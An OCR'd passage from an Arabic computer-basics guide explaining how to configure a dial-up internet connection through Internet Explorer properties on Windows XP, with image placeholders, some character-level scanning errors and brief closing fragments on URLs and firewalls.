

أيضاً بعد تعبئة الخانات المطوبة في الشكل اضغط على زر. "next" ستظهر الشاشة الختامية التي تخبرك بأنه قد **تم إعداد الاتصال بنجاح فاضغط على الزر "finish "لتنتهي هذه الخطوة**

**اضغط مرة أخرى على أيقونة إنترنت إآسبلورر بزر الماوس الأيمن ثم اختر "properties "<sup>و</sup> اختر التبويب- "connections"من الشاشة التي ستظهر لتظهر هذه الشاشة:** 



**في الشاشة التي ستظهر قم بإعداداها آما يلي**



ثم اضغط على زر "ok" ، تهانينا الآن يمكنك الدخول إلى عالم الإنترنت ، كل ما عليك فعله الآن هو تشغيل برنامج **التصفح الموجود في جهازك و آتابة اسم المستخدم و آلمة المرور الخاصة باشتراآك و الاتصال بالإنترنت**

**ملاحظة : هذه الخطوات تنطبق على أغلب مقدمي الخدمة ، إذا لم تنجح في الاتصال بهذه الخطوات قم بمراجعتها للتأآد من قيامك بكل خطوة ، فإذا لم تنجح لسبب أو لآخر فاتصل بالدعم الفني لمقدم الخدمة الذي اشترآت عنده لتحصل على المساعدة**

**- -**

**ملاحظة : عليك إلغاء الرمز المحلي للاتصال من خصائص الاتصال أي لـ code Area : Country** 

**Code**

**2 Use Area Code and Dialing Properties** 



**قد تحتاج إلى إعداد الشبكة المحلية LAN حيث تكتب عنوان الملقم والمنفذ الخاص بالاتصال نفسه آما سبق**



# **لاتصال بالانترنت في النظام وندوز اآس بي**

## **انقر بالزر اليمين في اي مكان على سطح المكتب**



بالزر اليميني للماوس ثم اختر خصائص



**الموسوعة المختصرة - عصام سرحان ذياب**





**ثم اضغط على موافق وستظهر ايقونة المتصفح على سطح المكتب ثم انقر بالزر اليمين**

#### **الموسوعة المختصرة - عصام سرحان ذياب على ايقونة الانترنت اآسبلورر ثم خصائص وتابع حسب الشرح**



خصائص الانترنت اكسبلورر









**الموسوعة المختصرة - عصام سرحان ذياب DRIMateeb@memegm Internet Properties** General Security Privacy Content Connections Programs Advanced <sup>To set</sup> To set up an Internet connection, click Setup... Dial-up and Virtual Private Network settings hternet Add...  $-170$ [Default] Remove Choose Settings if you need to configure a proxy Settings... server for a connection. ◯ Never dial a connection ◯ Dial whenever a network connection is not present Always dial my default connection Current 170 الأنترنت -Set Default Local Area Network (LAN) settings LAN Settings do not apply to dial-up connections.<br>Choose Settings above for dial-up settings. LAN Settings... οĶ Cancel Apply



**معرفة الـ URL فالـ URL لخاص بينابع المعرفة هو http://aljareh.net/ali**

**جدار الحماية Firewall هو الاسم الذي يطلق على التطبيق الكمبيوتري الذي يوفر**

**انترنت ويمكن الوصو الى معلوماتك الحساسة.** 

